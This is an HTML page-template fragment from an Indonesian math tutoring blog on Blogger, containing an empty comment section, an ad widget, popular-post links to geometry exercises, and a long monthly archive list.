                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=2386035637970130996&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2016/02/konsep-dan-aturan-pada-bidang-datar.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/2386035637970130996/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKL8xA5ID1M13xsB9uejPfHA3LGDDGXgepasmTFgzggqithDz8_SwMCONgL_tUgOATZpjcuK2U_w4E7yQfaQPpUZDhjkJoko_S4gnSFLZKB2DzbuW0XHm4inxH0nw4C90pxtCjnrKxyM/s72-c/BRSL7.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html'>
<b>
latihan soal bangun ruang sisi lengkung 3
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYm_XsQrMZdIo_tFHMbn55OCanM8gHY863JDnO44rMvrF522MnwQgXXQ_uMKfnDyNiEHO1izUr_pFaW_0WvXc4VpFCP11U9zrdiPewvrPHn2xmey921coSMp_Celgkljy5xUXqoPNFZfU/s72-c/skala1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html'>
<b>
LATIHAN SKALA DAN PERBANDINGAN
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
